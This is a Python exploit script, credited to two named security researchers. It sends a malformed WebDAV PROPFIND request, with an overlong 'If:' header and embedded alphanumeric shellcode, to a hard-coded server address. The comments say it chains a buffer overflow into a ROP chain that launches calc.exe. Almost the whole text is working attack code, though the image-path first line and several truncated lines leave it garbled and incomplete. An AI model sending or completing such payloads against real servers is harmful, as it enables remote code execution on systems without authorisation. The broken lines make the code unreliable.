 #------------Our payload set up a ROP chain by using the overflow 3 times. It will launch a calc.exe which s
#written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science & Engineering,
#-----------Email: edwardz@foxmail.com
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('10.120.134.153',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\x
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI
pay+=shellcode
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data
sock.close